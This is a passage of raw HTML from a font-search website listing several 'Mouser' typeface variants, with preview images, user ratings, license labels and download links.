<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3DA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3Da.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3Da1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3D0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser-3D01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid330733"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mouser-3D.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mouser 3D Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Mouser-Bold-Italic.font"/>
					<meta itemprop="productID" content="1119357"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="675" />
						<meta itemprop="ratingValue" content="2.70" />
					</div>
						<a href="https://www.whatfontis.com/CF_Mouser-Bold-Italic.font" title="Mouser Bold Italic Font">Mouser Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CF_Mouser-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1119357"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Mouser-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Mouser Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_4">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_4" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Mouser-Bold.font"/>
					<meta itemprop="productID" content="1119358"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7872" />
						<meta itemprop="ratingValue" content="2.71" />
					</div>
						<a href="https://www.whatfontis.com/CF_Mouser-Bold.font" title="Mouser Bold Font">Mouser Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CF_Mouser-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1119358"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Mouser-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Mouser Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Mouser-Italic.font"/>
					<meta itemprop="productID" content="1119359"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="762" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/CF_Mouser-Italic.font" title="Mouser Italic Font">Mouser Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CF_Mouser-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1119359"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Mouser-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Mouser Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Light Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Mouser-Light-Italic.font"/>
					<meta itemprop="productID" content="1119360"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="435" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/CF_Mouser-Light-Italic.font" title="Mouser Light Italic Font">Mouser Light Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CF_Mouser-Light-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Light Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1119360"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Mouser-Light-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Mouser Light Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Mouser-Light.font"/>
					<meta itemprop="productID" content="1119361"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7049" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/CF_Mouser-Light.font" title="Mouser Light Font">Mouser Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CF_Mouser-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1119361"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Mouser-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Mouser Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Mouser.font"/>
					<meta itemprop="productID" content="1119362"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mousera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9542" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/CF_Mouser.font" title="Mouser Font">Mouser Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CF_Mouser.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mousera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MouserA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_MouserA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mousera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mousera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Mouser01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1119362"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Mouser.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Mouser Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mouser1.font"/>
					<meta itemprop="productID" content="1290417"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser1a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="21937" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mouser1.font" title="Mouser Font">Mouser Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Mouser1.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser1a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mouser101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1290417"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mouser1.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mouser Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mouser Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Mouser-Regular.font"/>
					<meta itemprop="productID" content="1223627"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="13083" />
						<meta itemprop="ratingValue" content="2.79" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Mouser-Regular.font" title="Mouser Regular Font">Mouser Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/NMY_Mouser-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mouser Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/NMY_Mouser-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
